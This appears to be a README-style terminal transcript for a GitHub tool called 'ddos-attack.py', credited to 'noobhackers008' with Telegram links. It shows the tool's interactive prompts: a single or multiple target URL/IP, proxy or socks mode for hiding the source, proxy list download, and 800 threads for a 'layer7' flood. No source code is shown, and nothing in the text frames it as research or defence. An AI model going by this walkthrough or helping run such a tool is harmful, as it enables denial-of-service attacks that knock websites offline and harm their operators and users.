 $ cd ddos-attack
~/ddos-attack $ ls
ddos-attack.py  proxy.txt
~/ddos-attack $ python3 ddos-attack.py
made by noobhackers008
my Telegram channel ===>>> t.me/bomber80_sms_help
my telegram id ===>>> t.me/noobhackers008
powerful ddos "layer7"
Do you want one target [0] or more[1] > 0
Insert URL/IP: https
Do you want proxy/socks mode? Answer 'y' to enable it: y
Type '0' to enable proxymode or type '1' to enable socksmode: 0
Do you want to download a new list of proxy? Answer 'y' to do it: y
ERROR!
Enter the proxylist filename/path (proxy.txt): proxy.txt
Insert number of threads (800): 800